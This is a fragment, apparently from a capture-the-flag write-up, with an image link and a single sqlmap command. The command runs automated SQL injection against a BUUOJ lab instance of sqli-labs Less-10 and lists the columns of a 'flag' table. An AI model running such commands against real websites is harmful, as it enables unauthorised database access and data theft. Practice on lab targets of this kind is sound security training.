 sqlmap -u "http://f013c70f-54a4-44c8-8267-d1fefa9c0acc.node5.buuoj.cn/Less-10/?id=1" --random-agent -D ctftraining -T flag --columns --level=3 --risk=2